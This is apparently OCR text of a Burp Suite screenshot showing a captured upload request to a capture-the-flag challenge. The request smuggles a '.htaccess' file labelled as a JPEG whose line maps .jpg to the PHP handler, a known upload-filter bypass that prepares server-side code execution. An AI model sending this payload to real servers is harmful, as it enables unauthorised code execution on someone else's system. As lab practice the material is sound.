 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://0ff14cff-c379-49d3-86fe-6d68a04d4417.node4.buuoj.cn:81 [117.21.200.166] 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
POST / HTTP/1.1
Host: 0ff14cff-c379-49d3-86fe-6d68a04d4417.node4.buuoj.cn:81
Content-Length: 384
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://0ff14cff-c379-49d3-86fe-6d68a04d4417.node4.buuoj.cn:81
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary9lOmStHj5NbcmNaf
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36 Edg/108.0.1462.54
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://0ff14cff-c379-49d3-86fe-6d68a04d4417.node4.buuoj.cn:81/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=8c5ca1e08514b7e010e8ba1c822bb5e3
Connection: close
------WebKitFormBoundary9lOmStHj5NbcmNaf
Content-Disposition: form-data; name="uploaded"; filename=".htaccess"
Content-Type: image/jpeg
AddType application/x-httpd-php .jpg
------WebKitFormBoundary9lOmStHj5NbcmNaf
Content-Disposition: form-data; name="submit"
□□
------WebKitFormBoundary9lOmStHj5NbcmNaf--
? < + > 输入搜索字词 没有比赛